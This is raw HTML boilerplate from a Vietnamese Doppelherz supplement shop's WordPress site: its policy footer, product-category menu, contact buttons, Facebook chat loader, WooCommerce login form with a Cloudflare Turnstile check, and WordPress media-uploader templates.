<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-1685512661 {
  color: rgb(255,255,255);
}
#text-1685512661 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-2995661879" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-2995661879 {
  color: rgb(255,255,255);
}
#text-2995661879 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1989281279 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_1989281279 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-2727672106"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-2727672106"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2727672106"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2727672106"), turnstile.render("#cf-turnstile-woo-login-2727672106", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2727672106">
				<style>#cf-turnstile-woo-login-2727672106 { margin-left: -15px; }</style>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e6e19a8cec" /><input type="hidden" name="_wp_http_referer" value="/tag/cong-dung-cua-sat/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
